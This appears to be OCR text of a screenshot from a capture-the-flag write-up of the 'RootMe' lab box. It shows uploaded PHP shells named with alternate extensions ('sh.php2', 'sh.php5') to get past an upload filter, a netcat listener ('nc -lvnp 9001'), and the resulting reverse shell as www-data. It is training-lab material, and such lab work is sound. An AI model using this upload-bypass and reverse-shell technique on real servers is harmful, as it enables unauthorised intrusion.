 10.10.62.155/uploads/
kali ctf gtfobins hacktricks cyberchhef chatgpt
Index of /uploads
Name Last modified Size Description
Parent Directory -
sh.php2 2025-01-30 11:39 5.4K
sh.php5 2025-01-30 11:42 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.62.155 Port 80
Terminal
Terminal Terminal
→ thm_rootme nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.21.78.122] from (UNKNOWN) [10.10.62.155] 43052
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
11:42:30 up 1:22, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$